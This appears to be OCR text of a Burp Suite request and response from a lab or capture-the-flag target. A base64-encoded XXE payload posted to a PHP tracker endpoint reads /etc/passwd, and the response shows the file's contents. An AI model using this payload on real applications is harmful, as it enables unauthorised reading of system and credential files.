 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 315
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es-ES,es;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFE
T0NUWVBFIGRhdGEgWzwhRU5USVRZIGZpbGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9w
YXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZmaWxlOzwvdGl0bG
U%2bCgkJPGN3ZT5wcnVlYmE8L2N3ZT4KCQk8Y3Zzcz5wcnVlYmE8L2N2c3M%2bCg
kJPHJld2FyZD5wcnVlYmE8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4K
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Nov 2021 19:35:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nol
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
31 systemd-network:x:100:102:systemd Network Management,,,:/
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/system
33 systemd-timesync:x:102:104:systemd Time Synchronization,,
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/fal
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbi
44 development:x:1000:1000:Development:/home/development:/bi
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbi
47 </td>